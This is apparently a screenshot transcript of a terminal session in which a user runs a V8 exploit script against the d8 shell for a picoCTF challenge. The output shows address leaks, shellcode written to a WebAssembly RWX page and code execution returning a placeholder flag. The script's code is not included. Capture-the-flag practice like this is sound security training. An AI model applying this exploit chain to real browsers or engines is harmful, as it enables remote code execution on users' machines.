 ⌥⌘3
ssh root@research -i ~/.ssh/linode.personal
root@localhost:~/research/picoCTF_horsepower# ./d8 attempt.js
[*] float_map:  0x81c39f1
[*] float_elements:  0x8086409
[*] obj_elements:  0x8086431
[*] addrof(float_arr):  0x8086421
[*] obj_arr's addr content:  0x81c3a41
[*] wasm_instance addr:  0x8191c05
[*] rwx page addr:  0xd8966000
[*] writing shellcode to RWX page...
[*] buf_addr: 0x8086f1d
[*] backing_store_addr: 0x8086f31
[*] shellcode writing successfully completed!
[*] wasm function addr:  0x8191d3d
[*] getting code exec
flag{this_is_not_the_real_flag}
root@localhost:~/research/picoCTF_horsepower#